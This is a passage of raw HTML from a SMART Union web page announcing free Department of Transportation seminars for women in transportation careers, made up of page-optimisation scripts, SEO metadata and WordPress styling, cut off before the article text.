

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/seminars-for-women-in-transportation-careers/
body_size: 29954
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Seminars for women in transportation careers - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/seminars-for-women-in-transportation-careers/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Seminars for women in transportation careers - SMART Union" /><meta property="og:description" content="Two separate two-day online dialogues focusing on unique issues for women in blue-collar transportation careers are offered at no charge by the U.S. Department of Transportation. July 11-15: How do we best describe and promote women working in skilled, blue-collar transportation-related careers? July 25-29: How do we leverage existing programs that promote recruitment and hiring [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/seminars-for-women-in-transportation-careers/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2011-07-09T06:16:35+00:00" /><meta name="author" content="paul" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="paul" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/seminars-for-women-in-transportation-careers/#article","isPartOf":{"@id":"https://www.smart-union.org/seminars-for-women-in-transportation-careers/"},"author":{"name":"paul","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f"},"headline":"Seminars for women in transportation careers","datePublished":"2011-07-09T06:16:35+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/seminars-for-women-in-transportation-careers/"},"wordCount":154,"publisher":{"@id":"https://www.smart-union.org/#organization"},"articleSection":["News","Transportation"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/seminars-for-women-in-transportation-careers/","url":"https://www.smart-union.org/seminars-for-women-in-transportation-careers/","name":"Seminars for women in transportation careers - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"datePublished":"2011-07-09T06:16:35+00:00","breadcrumb":{"@id":"https://www.smart-union.org/seminars-for-women-in-transportation-careers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/seminars-for-women-in-transportation-careers/"]}]},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/seminars-for-women-in-transportation-careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"Seminars for women in transportation careers"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f","name":"paul","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","caption":"paul"},"url":"https://www.smart-union.org/author/paul/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fseminars-for-women-in-transportation-careers%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fseminars-for-women-in-transportation-careers%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 